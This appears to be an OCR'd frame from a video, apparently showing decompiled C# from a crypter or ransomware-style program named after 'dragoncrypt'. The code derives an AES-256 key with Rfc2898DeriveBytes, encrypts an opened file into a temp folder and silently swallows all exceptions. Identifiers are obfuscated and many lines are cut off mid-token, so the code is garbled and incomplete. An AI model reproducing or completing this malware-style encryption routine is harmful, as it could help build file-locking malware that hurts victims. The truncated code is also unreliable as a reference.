 string text = Path.GetTempPath() + "\\tempfolderdragoncrypt";
FileStream a_ = new FileStream(A_0, FileMode.Open, FileAccess.Read);
FileStream stream = new FileStream(text, FileMode.OpenOrCreate, FileAccess.Wri
RijndaelManaged rijndaelManaged = new RijndaelManaged
{
KeySize = 256,
BlockSize = 128
};
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(a.b, Encoding.A
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8)
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8
try
{
using (CryptoStream cryptoStream = new CryptoStream(stream, rijndaelManage
{
a.a(a_, cryptoStream);
}
}
catch (CryptographicException)
{
}
catch (Exception)
{
}
try